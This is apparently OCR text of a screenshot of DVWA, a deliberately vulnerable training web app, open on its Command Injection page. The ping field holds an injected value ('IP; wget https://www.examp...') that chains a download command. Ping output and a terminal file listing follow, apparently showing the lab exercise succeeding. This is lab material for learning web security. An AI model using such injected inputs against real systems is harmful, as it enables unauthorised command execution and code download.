 Vulnerability: Command Injectio
lanzarote - Búsqueda de Googl
10.6.130.224/dvwa/vulnerabilities/exec/#
Máquina oVirt Inicie se...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.6.130.224; wget https://www.examp Submit
PING 10.6.130.224 (10.6.130.224) 56(84) bytes of data.
64 bytes from 10.6.130.224: icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from 10.6.130.224: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 10.6.130.224: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 10.6.130.224: icmp_seq=4 ttl=64 time=0.039 ms
--- 10.6.130.224 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.020/0.034/0.042/0.011 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
usuario@centos:/var/www/ht
[usuario@centos exec]$ ls
help index.php prueba prueba.txt prueba2.txt source
[usuario@centos exec]$